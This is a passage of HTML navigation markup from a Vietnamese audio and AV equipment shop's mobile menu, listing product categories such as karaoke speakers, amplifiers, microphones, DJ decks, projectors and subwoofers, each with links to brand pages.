								<a href="/loa-xem-phim-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-xem-phim' title='Amply xem phim'>
								Amply xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-onkyo" title="Onkyo">Onkyo</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-xem-phim' title='Dàn xem phim'>
								Dàn xem phim
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/9.png?v=1649918855527" alt="Âm Thanh Karaoke - Sân Khấu - Bar Pub" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm Thanh Karaoke - Sân Khấu - Bar Pub
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Âm Thanh Karaoke - Sân Khấu - Bar Pub </a>
						<a class='box-title_showall' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke' title='Loa Karaoke'>
								Loa Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="ng-scope">
								<a href="/aucus-y" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-psound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-hk-audio" title="HK Audio">HK Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb-1" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-audioforg" title="AudioForg">AudioForg</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-d-b-audiotechnik" title="d&b Audiotechnick">d&b Audiotechnick</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-arirang" title="Arirang">Arirang</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax-1" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-celto" title="Celto">Celto</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-paramax" title="Paramax">Paramax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-karaoke' title='Đẩy Công suất- Amply'>
								Đẩy Công suất- Amply
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-crown" title="Crown">Crown</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-mk-acoustics" title="MK Acoustics">MK Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax" title="PARAMAX">PARAMAX</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-jarguar" title="Jarguar">Jarguar</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-aucus" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-p-sound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-powersoft" title="Powersoft">Powersoft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-celto-acoustique" title="Celto Acoustique">Celto Acoustique</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-lspro" title="LSPRO">LSPRO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro' title='Micro Karaoke'>
								Micro Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/micro-karaoke-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-boston" title="Boston">Boston</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-excelvan" title="Excelvan">Excelvan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-cok" title="COK">COK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-effect-acoustic" title="Effect Acoustic">Effect Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-zenbos" title="Zenbos">Zenbos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-amber" title="Amber">Amber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mtk" title="MTK">MTK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/vang-crossover' title='Vang - Crossover'>
								Vang - Crossover
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/vang-mixer-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-dmx-audio" title="DMX Audio">DMX Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-lspro" title="LSPRO">LSPRO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/mixer' title=' Mixer '>
								 Mixer 
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/mixer-presonus" title="Mixer PreSonus">Mixer PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-yamaha" title="Mixer Yamaha">Mixer Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-proel" title="Mixer Proel">Mixer Proel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-itc" title="Mixer ITC">Mixer ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-mixer-soundcraft" title="Mixer Soundcraft">Mixer Soundcraft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-allen-heath" title="Mixer allen & heath">Mixer allen & heath</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-karaoke' title='Đầu Karaoke'>
								Đầu Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-karaoke-viet-k" title="Đầu Karaoke Việt K">Đầu Karaoke Việt K</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-karaoke-vietktv" title="Đầu Karaoke VietKTV">Đầu Karaoke VietKTV</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/bo-kiem-soat-nguon' title='Bộ kiểm soát nguồn'>
								Bộ kiểm soát nguồn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-mk" title="Quản lý nguồn MK">Quản lý nguồn MK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-aap" title="Quản lý nguồn AAP">Quản lý nguồn AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-lspro" title="Quản lý nguồn LsPro">Quản lý nguồn LsPro</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-phoi-ghep-karaoke' title='Dàn phối ghép Karaoke'>
								Dàn phối ghép Karaoke
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bar-pub' title='Loa Bar Pub'>
								Loa Bar Pub
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-karaoke.jpg?v=1697770960417" alt="Loa Kéo - Biểu diễn - Column (Cột)" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Kéo - Biểu diễn - Column (Cột)
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Loa Kéo - Biểu diễn - Column (Cột) </a>
						<a class='box-title_showall' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-fender' title='Fender'>
								Fender
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-ld-system' title='Loa LD Systems'>
								Loa LD Systems
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acnos' title='Acnos'>
								Acnos
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-dalton' title='Dalton'>
								Dalton
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sony' title='Sony'>
								Sony
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-bluzek' title='Bluzek'>
								Bluzek
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-keo-ariang' title='Arirang'>
								Arirang
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-boston-acoustics' title='Boston Acoustics'>
								Boston Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acrowin' title='Các thương hiệu  khác'>
								Các thương hiệu  khác
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoutics">MK Acoutics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-audiofrog" title="AudioFrog">AudioFrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-soundking" title="Soundking">Soundking</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-neko" title="Neko">Neko</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kcbox" title="Kcbox">Kcbox</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-nanomax" title="Nanomax">Nanomax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-column-loa-cot' title='Loa Column  - Loa Cột'>
								Loa Column  - Loa Cột
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-presonus' title='Loa trình diễn PreSonus'>
								Loa trình diễn PreSonus
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-ban-dj.jpg?v=1697775231390" alt="Bàn DJ" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Bàn DJ
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/ban-dj" title="Bàn DJ">Bàn DJ </a>
						<a class='box-title_showall' href="/ban-dj" title="Bàn DJ">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-pioneer' title='Bàn DJ Pioneer'>
								Bàn DJ Pioneer
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-denon' title='Bàn DJ Denon'>
								Bàn DJ Denon
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-numark' title='Bàn DJ Numark'>
								Bàn DJ Numark
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-mini' title='Bàn DJ mini'>
								Bàn DJ mini
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/ban-dj-mini-numark" title="Numark">Numark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-dj-pioneer-mini" title="Pioneer">Pioneer</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-chuyen-nghiep' title='Bàn DJ chuyên nghiệp'>
								Bàn DJ chuyên nghiệp
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-duoi-3-trieu' title='Bàn DJ dưới 3 triệu'>
								Bàn DJ dưới 3 triệu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/combo-ban-dj' title='Combo bàn DJ'>
								Combo bàn DJ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/may-chieu-man-chieu.jpg?v=1764151916250" alt="Màn hình - Máy Chiếu - Thiết Bị sân khấu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Màn hình - Máy Chiếu - Thiết Bị sân khấu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu </a>
						<a class='box-title_showall' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-tivi' title='Màn hình Tivi'>
								Màn hình Tivi
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tivi-sony" title="Tivi Sony">Tivi Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-samsung" title="Tivi Samsung">Tivi Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-lg" title="Tivi LG">Tivi LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-tomko" title="Tivi TOMKO">Tivi TOMKO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-may-tinh' title='Màn hình máy tính'>
								Màn hình máy tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-tomko" title="Màn hình máy tính TOMKO">Màn hình máy tính TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-dell" title="Màn hình máy tính Dell">Màn hình máy tính Dell</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-thong-minh' title='Màn hình thông minh'>
								Màn hình thông minh
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-cam-ung-tomko" title="Màn hình cảm ứng TOMKO">Màn hình cảm ứng TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-thong-minh-viewsonic" title="Màn hình tương tác VIEWSONIC">Màn hình tương tác VIEWSONIC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-tomko" title="Màn hình tương tác TOMKO">Màn hình tương tác TOMKO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-chieu' title='Máy chiếu'>
								Máy chiếu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-chieu-beecube" title="Beecube">Beecube</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jmgo" title="Jmgo">Jmgo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-xgimi" title="XGIMI">XGIMI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-benq" title="BenQ">BenQ</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-optoma" title="Optoma">Optoma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-viewsonic" title="ViewSonic">ViewSonic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jvc" title="JVC">JVC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-vivitek" title="Vivitek">Vivitek</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-chieu' title='Màn chiếu'>
								Màn chiếu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/den-san-khau' title='Đèn sân khấu'>
								Đèn sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/den-nen-den-ngan-ha" title="Đèn Nền - Đèn Ngân Hà">Đèn Nền - Đèn Ngân Hà</a>
							</li>
							
							<li class="ng-scope">
								<a href="/den-chieu-laser" title="Đèn chiếu Laser">Đèn chiếu Laser</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-phu-tro-san-khau' title='Máy phụ trợ sân khấu'>
								Máy phụ trợ sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-tao-khoi" title="Máy tạo khói">Máy tạo khói</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-bong-bong" title="Máy tạo bong bóng">Máy tạo bong bóng</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-tuyet" title="Máy tạo tuyết">Máy tạo tuyết</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dung-dich" title="Dung dịch tạo khói">Dung dịch tạo khói</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-loa-sub.jpg?v=1697775291233" alt="Loa Subwoofer" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Subwoofer
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer </a>
						<a class='box-title_showall' href="/loa-sub" title="Loa Subwoofer">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-klipsch' title='Klipsch'>
								Klipsch
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jamo' title='Jamo'>
								Jamo
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kef' title='KEF'>
								KEF
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-polk-audio' title='Polk Audio'>
								Polk Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-wharfedale' title='Wharfedale'>
								Wharfedale
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-boston-acoustic' title='Boston Acoustic'>
								Boston Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-definitive' title='Definitive'>
								Definitive
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-p-sound' title='P'Sound'>
								P'Sound
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-yamaha' title='Yamaha'>
								Yamaha
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dali' title='Dali'>
								Dali
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-paramax' title='Paramax'>
								Paramax
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-audiopro' title='AudioPro'>
								AudioPro
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-tannoy' title='Tannoy'>
								Tannoy
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-q-acoustics' title='Q Acoustics'>
								Q Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-monitor-audio' title='Monitor Audio'>
								Monitor Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-se-audiotecknik' title='SE Audiotechnik'>
								SE Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dynaudio' title='Dynaudio'>
								Dynaudio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-focal' title='Focal'>
								Focal
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-d-b' title='d&b Audiotechnik'>
								d&b Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-mk-acoustic' title='MK Acoustic'>
								MK Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sennheiser' title='Sennheiser'>
								Sennheiser
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-edifier' title='Edifier'>
								Edifier
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-presonus' title='PreSonus'>
								PreSonus
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kadma' title='Kadma'>
								Kadma
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-celto' title='Celto'>
								Celto
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-svs' title='SVS'>
								SVS
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-san-vuon-quan-cafe.jpg?v=1764151428133" alt="Hệ Sân vườn - Cà phê - Thông báo" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Hệ Sân vườn - Cà phê - Thông báo
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo </a>
						<a class='box-title_showall' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tran' title='Loa âm trần'>
